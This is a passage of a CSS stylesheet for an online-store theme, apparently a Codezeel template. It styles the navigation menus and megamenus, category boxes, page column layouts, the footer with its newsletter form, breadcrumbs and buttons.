    animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 4px 16px rgba(0,0,0,.15);
    box-shadow: 0 4px 16px rgba(0,0,0,.15);
}

@-webkit-keyframes fixedAnim {
	0% {
		top: -100%
	}
	100% {
		top: 0
	}
}

@-moz-keyframes fixedAnim {
	0% {
		top: -100%
	}
	100% {
		top: 0
	}
}

@keyframes fixedAnim {
	0% {
		top: -100%
	}
	100% {
		top: 0
	}
}

@keyframes slide-down {
    0% {
        transform: translateY(-100%);
    } 
    100% {
        transform: translateY(0);
    } 
}
.main-menu {
	height: auto;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	padding: 0px ; 
	display:none;	  
}
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu ul .nav>li{
    position: unset !important;

}
#menu ul li .megamenu ul.list-unstyled {
    padding: 0px 15px 0px 0px ;
}
#menu ul li .megamenu ul.list-unstyled:last-child{ padding-right: 0px; }
#menu > ul {
	display: block !important;
   	text-align: left;
   
}
#menu ul {
    display: table-cell;
    float: none;
    list-style: outside none none;
    margin: 0;
    top: auto;
    text-align: center; 
    padding-left: 0px;
}
.main-menu > ul > li {
	position: unset;
	float: none;
    display: inline-block;
    vertical-align: top;
    text-align: center;
	z-index: 5;
    margin: 0;
    background-color:transparent;
}
.nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	line-height:26px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 20px 20px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
    text-transform:capitalize;
    
    
}
/* .nav-responsive .expandable:before {
    content: "\F0C9";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top:-6px;
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #000;
} */

.main-menu ul > li > a, .hiden_menu li > a {
    padding: 32px 18px;
    font-family: 'Poppins',sans-serif;
    color: #262626;
    display: block;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    width: auto;
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
}
.header-container.fixed .headertop-inner #menu > ul > li > a {
    padding-top: 24px;
    padding-bottom: 24px;
}
.main-menu > ul > li.top_level > a:before {
    content: '';
    position: absolute;
    bottom: auto;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.main-menu > ul > li.top_level:hover > a:before {
    opacity: 1;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
/*.main-menu > ul > li.top_level > a{
    margin: 0 23px;
}*/

@keyframes blinker {  
	  50% { opacity: 0; }
}

.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
    background: transparent;
    color: #000000;
    position: unset;
}
.main-menu > ul > li.top_level > a:hover {
    color: #ebb5ac;
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #dddddd;
    display: none;
    padding: 5px;
    position: absolute;
    z-index: 5;	
} 
nav.nav-container .responsive-menu .main-navigation {
    max-height: 290px;
    overflow: auto;
    width: 100%;
    top: 52px;
    text-align: left;
}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 184px;
    padding: 0px 15px;
    position: absolute;
    height: 100%;
    top: 0
;
}
.main-menu > ul > li ul > li > a {
	color: #262626;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #262626;
	display: block;
	white-space: normal; 
}
#menu ul li .megamenu.column1 a{ font-weight: 400; }

#menu ul li .megamenu.column1 a:hover{
    color: #ebb5ac;
    background: none;
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > .dropdown ul > li > a, .hiden_menu .top_level > a{
    color: #000;
    font-size: 14px;
    padding: 0px 0 10px;
    margin-bottom: 2px;
    font-weight: 500;
    line-height: 26px;
    letter-spacing: 0.5px;
    text-align: left;
    text-transform: capitalize;
}
.main-menu > ul > .dropdown ul > li > a:before{
    border-top: 1px solid #ddd;
    bottom: -2px;
    content: "";
    float: left;
    height: 2px;
    position: absolute;
    width: 75%;
}

.main-menu ul li ul .list-unstyled a {
    font-weight: 400;
    color: #777;
    text-transform: capitalize;
    padding: 2px 0;
    font-size: 13px;
    margin-bottom: 0;
    letter-spacing: 0.5px;
}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color: #ebb5ac;
}
#menu ul li .megamenu.column1  li > a,
.main-menu > ul > li > ul > ul > li > a {
	color: #777777;
	padding: 2px 0;
	text-transform: capitalize;
	font-size: 13px;
}

#menu ul li .megamenu.column1  li > a:before,
.main-menu ul li ul .list-unstyled a:before{ display: none; margin-bottom: 0px; }

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu .nav li .list-unstyled li {
    float: left;
    border-right: rgba(0, 0, 0, 0.3)
}
#menu .dropdown:hover .dropdown-menu{
    width:100%;
    left:0;
    right:0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#menu .dropdown:hover .dropdown-menu.megamenu{
    padding-left: 40rem;
    margin: initial!important;
    min-height: 350px;
}
.header-container.fixed #menu .dropdown .dropdown-menu {
    top: 74px;
}
.header-container.fixed #search .search_toggle {
    top: 74px;
}
.header-container.fixed #cart .dropdown-menu {
    top: 46px;
}
#menu .dropdown .dropdown-menu{
    padding:15px 10px 10px 20px;
    background: #ffffff;
    top:91px;
    border: 1px solid #ddd;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    transform-origin: 20% 20% 0;
    visibility: visible !important;
    display: block;
    text-align: left;
    transition: all 500ms ease 0s;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    visibility: hidden !important;
    -webkit-box-shadow: 0 2px 5px rgb(58 56 56 / 15%);
    box-shadow: 0 2px 5px rgb(58 56 56 / 15%);
}

#menu ul li.hiden_menu .dropdown-menu{
	 opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
	display:block;
	transition: all 0.8s ease 0s;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    transform-origin: 20% 20% 0;
	-ms-transform-origin: 20% 20% 0;
	-webkit-transform-origin: 20% 20% 0;
	-o-transform-origin: 20% 20% 0;
	-moz-transform-origin: 20% 20% 0;
    visibility: hidden !important;
}
#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 5px 0;
    position: relative;
    box-shadow: none;
    top: 0; 
}
#menu ul li.dropdown.more_menu .dropdown-menu{ left:auto; right:0;}

#menu ul li .megamenu.column1, #menu ul li.hiden_menu .dropdown-menu{
    padding: 12px 0px;
}
.hiden_menu .dropdown-menu{min-width:215px;}
#menu ul li .megamenu.column1 ul.list-unstyled {
    padding: 0;
    position: relative;
    display: flex;
    flex-direction: column;
}
#menu ul li .megamenu.column1 ul.list-unstyled.childs_1 .dropdown {
    position: unset!important;
}
#menu ul li .megamenu.column1 ul.list-unstyled.childs_1 >.dropdown:hover >a{
    color: goldenrod;
}
#menu ul li .megamenu.column1 ul.list-unstyled li, .hiden_menu li.top_level {
    float: left;
	width:13%;
    padding:0px 12px;
    position: relative;
}

#menu li.hiden_menu:hover .dropdown-menu.megamenu{display:none;}

.hiden_menu .top_level > a{color:#262626;}
 
@media (min-width: 768px) {
	#menu li:hover .dropdown-menu, #menu ul li.hiden_menu:hover .dropdown-menu{
    	opacity: 1;
    	-khtml-opacity: 1;
    	-webkit-opacity: 1;
    	-moz-opacity:1;
        visibility: visible !important;
    }
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		-moz-border-radius:0px;
		color: #fff;
	}
}

/* Codezeel Category CSS */
.home_row.row{ margin:0px; }
#column-left .box.category-left-box , #column-right .box.category-left-box  { margin-bottom: 30px !important; }
.catgory-left { width:24%; float:left; padding-right:30px; }
.category-left-box { border:1px solid #E0E0E0; border-top:none; background:#ffffff; margin:0 !important; }
.category-left-box .box-content { display:block; }
.category-left-box .box-content ul li a{
	transition: all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-ms-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
}
.category-left-box .box-content > ul > li:hover > a{
padding-left:15px;
transition: all 0.3s ease 0s;
-webkit-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
}
#column-left .box.category-left-box .box-content { margin:0; background:#FFFFFF; }
#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one .hiden_menu .dropdown-menu li.dropdown .dropdown-menu { display:none; }   
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    margin-top: 0;
    padding: 0 25px;
    left: 263px;
    top: 0;
    border: 3px solid #ebb5ac;
}
#nav-one > li.dropdown:after, 
#nav-one > li.hiden_menu:after{
	font-family:'FontAwesome';
	content:'\f105';
	font-size: 18px;
	position:absolute;
	right:20px;
	top:10px;
}
#nav-one > li.dropdown .column1 ul .dropdown:after{
	font-family:'FontAwesome';
	content:'\f105';
	font-size:12px;
	position:absolute;
	right:5px;
	top:10px;
}
#nav-one > li.dropdown:hover:after, #nav-one > li.hiden_menu:hover:after, #nav-one > li.dropdown .column1 ul .dropdown:hover:after{
	color: #ebb5ac;
}

#nav-one > li.hiden_menu > a { font-size:12px; font-weight:600; color:#262626; } 
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;display:none;}
#nav-one li .megamenu ul.childs_1:first-child {
    padding: 20px 2px;

}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: 188px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #333;
    font-size: 14px;
    font-weight: 600;
    padding: 0;
    text-transform: uppercase;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
	color: #ebb5ac;
	border:none;
    position: relative;
    padding-bottom: 15px;
}
#nav-one li .megamenu ul.list-unstyled li > a:after {
    content: "";
    position: absolute;
    border-bottom: 1px solid #dddddd;
    width: 50%;
    top: 30px;;
    left: 0;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:after, #nav-one li .megamenu.column1 ul.list-unstyled li > a:after {
    border: none;
}
#nav-one > li ul > li > a {
    min-width: 188px;
}

#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #000;
    display: block;
    font-size: 13px;
    padding: 6px 8px;
    white-space: nowrap;
    font-weight: 400;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0; 
    margin: 0;
    padding: 6px 0 0;
    position: relative;
	width:220px;
	border:none;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #888888;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    position: relative;
    text-transform: capitalize;
    padding-bottom: 10px;
    letter-spacing: 0.6px;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 22px 0;
    position: absolute;
    top: 90px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 26px;
    color: #777;
    text-transform: capitalize;
    padding: 2px 0;
    border: none;
    margin: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 188px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px 30px;
	border:1px solid #e5e5e5;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu ul { min-width:190px; }
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color: #ebb5ac;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}

/* Codezeel Category CSS */

/* 1-col layout */

#column-left{
	width: 24.9%;	
}
#column-right{
	width: 24.9%;
}
/* 2-col layout */

.layout-2.left-col #column-left{
    width: 24.9%;
}
.layout-2.right-col #column-right{
	width: 24.9%;
}
.layout-2 #content{
	width: 75.1%;
}
.layout-2.left-col #content {
	width: 75.1%;
}
.layout-2.right-col #content {  
	width: 75.1%;
}
#product-special #content, 
#product-manufacturer #content {
    width: 100%;
}

.layout-2 .content-bottom #content{width:100%; padding:0; margin-left:auto; margin-right:auto}

/* 3-col layout */
.layout-3 #column-left{	
	width:24%;
}
.layout-3 #column-right{			
	width:24%;
}
.layout-3 #content{		
	width:52%;
	padding-top: 5px;
}
/* content */
#content {
	min-height: 600px;
	padding-top: 0px;   
	padding-bottom: 20px;
}
.common-home #content {
    padding: 0;
    float: left;
    width: 100%;
}

/* footer */

.footerlogo {
    margin-bottom: 30px;
    max-width: 320px;
    min-height: 40px;
    cursor: pointer;
}
.footer-blocks #footerlogo .footerlogo img {
    max-width: 100%;
}
.footer-blocks #footerlogo .footerdesc {
    color: #b2b2b2;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
}

footer {
    background: #262626;
    clear: both;
    overflow: hidden;
}
footer .footerbefore {
    background:#262626;
    padding: 0;
    border-bottom: 1px solid #262626;
}
.footertop-cms.container{top:auto; padding-top:0;position: relative; }
.headertop-inner {
    float: none;
    margin: 0px auto;
    text-align: center;
    width: auto;
    order: 1;
}
.common-home .headertop-inner {border-bottom: 0;}
footer a {
	color: #888;
    line-height: 14px;
    font-weight: 400;
}
#footer .column li {
    margin-bottom: 10px;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.6px;
}
#footer .column .contact-block ul {
    padding-left: 0;
}
/*#footer .column li a {
    font-weight: 400;
    line-height: 26px;
    color: #888;
}*/
#footer .column .contact-block ul li {
    margin-bottom: 10px;
    list-style: none;
}
#footer .column li .fa.fa-envelope-o {
    font-size: 16px;
}
#footer .column li .fa {
    color: #ebb5ac;
    height: 25px;
    margin-top: 5px;
    width: 25px;
    font-size: 18px;
    float: left;
}
span {
    display: inline-block;
    vertical-align: top;
}
#footer .column li a:hover,#footer .column li a:focus {
	color:#ebb5ac;
}

footer a:hover,footer a:focus {
	color: #fff;
}
#footer .n.footerright {
    width: 24%;
    float: right;
    border: 0;
	padding-left: 70px;
}
#footer .column.contact-block {
    width: 50%;
    float: left;
    padding-right: 15px;
    padding-left: 0;
}
#footer .column.contact-block ul {
    padding: 0;
    list-style: none;
}

.newsletter {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 0px;
    margin-top: 0; 
}
.newsletter .container {
    padding: 0;
}
.newsletter .box-heading {
    float: none;
    font-size: 18px;
    color: #fff;
    text-transform: capitalize;
    margin: 0;
    font-weight: 500;
    letter-spacing: .6px;
    background: none;
    text-align: left;
    padding: 0;
    margin-bottom: 22px;
}
.newsletter .box-heading:after{
    border-bottom: 0;
}
.newsletter .news-subtitle {
    display: inline-block;
    font-size: 13px;
    letter-spacing: 0.6px;
    color: #888;
    line-height: 30px;
    padding: 0 ;
    text-align: left;
}
.newsletter .newsright {
    width: 47.14%;
    display: inline-block;
    padding-top: 35px;
}	 
footer h5,
#footer .news-title {
    color: #ffffff;
    font: 500 18px/22px 'Poppins',sans-serif;
    text-transform: capitalize !important;
    margin: 0 0 30px 0;
    cursor: pointer;
    letter-spacing: 0.6px;

}
#footer .column.footerright .paiement_logo_block {
    float: left;
}
#footer .column.footerright .paiement_logo_block img {
    margin: 0 3px;
    /*filter: grayscale(100%);
    -webkit-filter: grayscale(100%);*/
}
#footer .column.footerright .paiement_logo_block img:hover {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
}
#footer { 
	top:auto;
	margin-top: 0px;
}
#footer #contact.col-sm-3.column .fa {
    clear: left;
    color: #fec107;
    float: left;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 6px;
}
#footer #contact.col-sm-3.column .fa.fa-envelope {
    font-size: 12px;
    margin-top: 8px;
}
#footer #contact.col-sm-3.column { font-size:14px; }
#footer #contact.col-sm-3.column li a { background:none; padding:0; }
.address_content {
    overflow: hidden;
	padding-left:45px;
	padding-right:135px;
	background:rgba(0, 0, 0, 0) url("../image/codezeel/footer-icon.png") no-repeat scroll -8px 4px;
	margin-bottom:35px;
}
#contact .phone { background:url(../image/codezeel/footer-icon.png) no-repeat scroll -6px -66px transparent; padding-left:45px; margin-bottom:35px; padding-top:7px; }
#contact .email { background:url(../image/codezeel/footer-icon.png) no-repeat scroll -6px -132px transparent; padding-left:45px; }

#footer .column{  
    width: 17%;
}
#footer .column.footerleft {
    width: 25%;
}
#footer .footerright {
    width: 24%;
}
#footer .footerright .contact-block li span {
    display: flex;
}
#footer .footertop.column { width:32%; }

#footer #contact.column h5 { display:none;  }

#czfootercmsblock {
    margin-bottom: 20px;
}
.footer-blocks #czfootercmsblock .footerlogo {
    background: transparent url(../image/codezeel/footer-logo.png) no-repeat scroll 0 0;
    margin-bottom: 15px;
    max-width: 165px;
    min-height: 75px;
}
#czfootercmsblock .footercms-inner .footercms {
    display: inline-block;
    margin-bottom: 10px;
}
#czfootercmsblock .footercms-inner .footercms img {
    max-width: 100%;
    border-radius: 5px;
}
#czfootercmsblock .footerdesc {
    padding-right: 60px;
}
.footer-blocks #czfootercmsblock .view-more {
    margin-top: 35px;
}
.footer-blocks #czfootercmsblock .footer-logo .h3 {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase !important;
    letter-spacing: .7px;
    margin-bottom: 18px;
}


#footer .column:nth-child(1):after{
    height:100%;
}

#footer .column:nth-child(2):after{
    height:90%;
}

#footer .column:nth-child(3):after{
    height:90%;
}

#footer .column:nth-child(4):after{
    height:105%;
}

#contact ul,#aboutcms ul{list-style:none; padding:0}

#aboutcms h5{display:none}

@media (max-width: 1199px) { 
	.newsletter h5.news-title{font-size:16px;}
}
.footer-logo {
    margin-bottom: 5px;
}
#footer .newsright {
    display: inline-block;
    width: 100%;
    padding: 15px 0;
}
.newsletter label{
	display:none;
}

.newsletter .input-news { 
	width: 100%;
    float: left;
    position: relative;
}
.input-news .text-danger { 
    background: 0;
    border: 0;
    color: #a94442;
    margin: 5px 0 0;
    padding: 0px 10px;
    text-align: left;
    width: 100%;
    font-weight: 500;
}
.subscribe-btn {
    position: absolute;
    right: 0;
    top: 0;
}

.newsletter .form-group{ margin:0; float:left; width: 100%; position: relative; }

.newsletter #txtemail {
    border: none;
    min-width: auto;
    padding: 10px 42px 10px 12px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 0.6px;
    background: #fff;
    font-family: 'Poppins',sans-serif;
    color: #222;
}
.newsletter .form-control::placeholder{color: #aaa;}
.subscribe-btn .btn.btn-lg{
    text-transform: capitalize;
    float: left;
    font-weight: 500;
    letter-spacing: 0.6px;
    margin-top: 0;
    color: #ffffff;
    border: 0;
    padding: 0 0px;
    width: 45px;
    font-size: 0px;
    height: 45px;
    background:url(../image/codezeel/subscribe.svg) no-repeat scroll;
    background-size:20px ;
    background-position: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}

.subscribe-btn .btn.btn-lg:hover{
    background:url(../image/codezeel/subscribe-hover.svg) no-repeat scroll;
    background-size:20px ;
    background-position: center;
	transition: all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-ms-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
}

#contact ul li,.newsletter ul li{line-height:22px;}

#contact li.call-num {
    margin-top: 15px;
}

.categoryblock {
    padding-left: 11px;
    padding-right: 11px;
	float:left;
	width:33.333%;
	margin-bottom:22px;
}

.category-cms{
	width: 100%;
    float: left;
	padding-bottom: 15px;
	padding-top: 0px;
	margin-bottom: 2px;
}

.category-container{
	position:relative;
	margin:0 auto;
	width:100%;
}

.category-row {
    margin-left: -11px;
    margin-right: -11px;
}

#aboutcms li.content {
    line-height: 25px;
}
.cate-heading{text-transform:uppercase; font-size:16px; color:#1e1f22; font-weight:700; float:left; margin-bottom: 15px;}

.category{padding:0px 20px; border:1px solid #e5e5e5; overflow:auto; display:block; background-color: #fff; min-height:162px; overflow:hidden; position:relative;}

.category .image{float: right;}

.category .image img {
    backface-visibility: hidden;
    max-width: none;
    transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	-moz-transform: translate3d(0px, 0px, 0px);
	-ms-transform: translate3d(0px, 0px, 0px);
	-o-transform: translate3d(0px, 0px, 0px);
    transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
	-moz-transition: all 400ms ease 0s;
	-ms-transition: all 400ms ease 0s;
	-o-transition: all 400ms ease 0s;
}
.category:hover .image img {
    overflow: hidden;
    transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	-webkit-transform: scale(1.1);
    transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
	-moz-transition: all 400ms ease 0s;
	-ms-transition: all 400ms ease 0s;
	-o-transition: all 400ms ease 0s;
}
.cat-desc{float:left; padding-top: 24px;}
#payement_logo_block_left {
    float: right;
}

.bottomfooter {
    color: #888;
    font-size: 13px;
    font-weight: 400;
    width: 100%;
    float: left;
    letter-spacing: .7px;
    border-top: 1px solid #464646;
}
.bottomfooter p.powered a{ text-decoration: underline;  color: #888; }
.bottomfooter p.powered a:hover {
    color: #ebb5ac;
	text-decoration: none;
}
.bottomfooter a:hover{ color: #ebb5ac; }
#payement_logo_block_left img {
    margin: 0 10px 0 0;
    vertical-align: text-top;
    height: 17px;
}
.bottomfooter .container .footer-inner {
    padding-top: 13px;
    padding-bottom: 13px;
}
.bottomfooter .container .row { margin: 0px; }
.bottomfooter ul li {
    display: inline-block; 
    padding: 0 12px;
}

.bottomfooter .list-unstyled {
    text-align: center;
	margin: 5px 0;
}
p.powered {    
    text-align: left;
    color: #888;
    margin-bottom: 0px;
    float: left;
    letter-spacing: .6px;
}
.footerbottom-cms { float:right; }

.bottomfooter .paiement_logo_block {
    background: none;
    border: none;
    text-align: center;
	padding-top: 2px;
    padding-bottom: 0px;
    float: right;
    cursor: pointer;

}
.bottomfooter .paiement_logo_block img {
    margin: 0 10px 0px 0;
}


/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */

.common-home .wrap-breadcrumb{ display: none; }
.wrap-breadcrumb{
    position: relative;
    margin: 0px 0 35px;
    width: 100%;
    padding: 20px 0 20px;
    text-align: left;
    overflow: hidden;
    background: #f5f5f5;
}

.wrap-breadcrumb .breadcrumb{
	display: block;
    float: none;
}
.breadcrumb {
    padding: 0;
    list-style: none;
	float:right;
	display: none;
	color: #262626;
}

.breadcrumb {
	margin: 0px;
	padding: 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:last-child a, .breadcrumb > li a:hover, .breadcrumb > li a.active{ 
	color:#262626;
}
.breadcrumb > li a{ color:#262626; }
.breadcrumb > li a:hover{ text-decoration: underline; color: #ebb5ac; }
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 15px;
	font-size: 14px;
	border: 1px solid #e5e5e5;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu{
	 
    text-transform: capitalize;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #000;
    border: 1px solid #000;
}
.btn-primary {
	color: #fff;
    background-color: #000;
    border:1px solid #000;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #ebb5ac;
    border:1px solid #ebb5ac;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
